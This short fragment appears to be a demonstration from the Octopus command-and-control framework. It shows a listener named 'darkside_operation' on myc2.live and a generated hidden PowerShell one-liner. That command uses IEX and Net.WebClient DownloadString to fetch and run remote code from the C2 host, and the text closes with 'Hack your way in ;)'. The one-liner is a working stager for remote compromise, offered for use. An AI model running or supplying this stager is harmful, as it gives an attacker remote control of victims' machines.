 Octopus >>listeners
Name IP Port Host Interval Path SSL
------------------ ------- ------ --------- ---------- --------- -----
darkside_operation 0.0.0.0 443 myc2.live 5 login.php True
Octopus >>generate_powershell darkside_operation
#=====================
powershell -w hidden "IEX (New-Object Net.WebClient).DownloadString('https://myc2.live:443/login.php');"
Hack your way in ;)
#=====================
Octopus >>